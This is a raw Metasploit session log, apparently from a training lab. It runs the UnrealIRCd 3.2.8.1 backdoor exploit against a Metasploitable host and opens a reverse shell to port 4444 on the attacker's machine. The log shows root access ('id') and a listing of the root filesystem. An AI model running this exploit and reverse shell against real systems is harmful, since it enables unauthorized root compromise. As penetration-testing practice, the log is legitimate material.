 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.67.128:4444
[*] 192.168.67.129:6667 - Connected to 192.168.67.129:6667...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.67.129:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo LYzwG4AL8SWUTRJ9;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "LYzwG4AL8SWUTRJ9\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.67.128:4444 → 192.168.67.129:55526) at 2025-10-22 17:07:28 -0400
id
uid=0(root) gid=0(root)
cd /
ls -al
total 97
drwxr-xr-x  21 root root  4096 May 20  2012 .
drwxr-xr-x  21 root root  4096 May 20  2012 ..
drwxr-xr-x   2 root root  4096 May 13  2012 bin
drwxr-xr-x   4 root root  1024 May 13  2012 boot
lrwxrwxrwx   1 root root    11 Apr 28  2010 cdrom → media/cdrom
drwxr-xr-x  13 root root 13800 Oct 22 09:58 dev
drwxr-xr-x  95 root root  4096 Oct 22 12:08 etc
drwxr-xr-x   6 root root  4096 Apr 16  2010 home
drwxr-xr-x   2 root root  4096 Mar 16  2010 initrd
lrwxrwxrwx   1 root root    32 Apr 28  2010 initrd.img → boot/initrd.img-2.6.24-16-server
drwxr-xr-x  13 root root  4096 May 13  2012 lib
drwx------   2 root root 16384 Mar 16  2010 lost+found
drwxr-xr-x   4 root root  4096 Mar 16  2010 media
drwxr-xr-x   3 root root  4096 Apr 28  2010 mnt
-rw-------   1 root root 14473 Oct 22 09:59 nohup.out
drwxr-xr-x   2 root root  4096 Mar 16  2010 opt
dr-xr-xr-x 129 root root     0 Oct 22 09:58 proc
drwxr-xr-x  13 root root  4096 Oct 22 11:00 root
drwxr-xr-x   2 root root  4096 May 13  2012 sbin
drwxr-xr-x   2 root root  4096 Mar 16  2010 srv
drwxr-xr-x  12 root root     0 Oct 22 09:58 sys
drwxrwxrwt   4 root root  4096 Oct 22 10:00 tmp
drwxr-xr-x  12 root root  4096 Apr 28  2010 usr
drwxr-xr-x  15 root root  4096 May 20  2012 var
lrwxrwxrwx   1 root root    29 Apr 28  2010 vmlinuz → boot/vmlinuz-2.6.24-16-server